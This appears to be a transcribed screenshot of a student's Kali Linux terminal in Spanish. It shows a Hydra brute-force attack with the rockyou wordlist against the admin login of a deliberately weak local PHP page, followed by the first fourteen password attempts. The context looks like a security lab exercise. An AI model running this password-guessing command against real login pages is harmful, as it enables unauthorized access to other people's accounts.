 alumno@Ceceti-o17: /
Archivo Acciones Editar Vista Ayuda
┌──(alumno㉿Ceceti-o17)-[/]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt localhost http-post-form "/BA/login_weak.php:username=^USER^
&password=^PASS^:Usuario o contraseña incorrectos" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-08 19:35:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://localhost:80/BA/login_weak.php:username=^USER^&password=^PASS^:Usuario o contrase
ña incorrectos
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)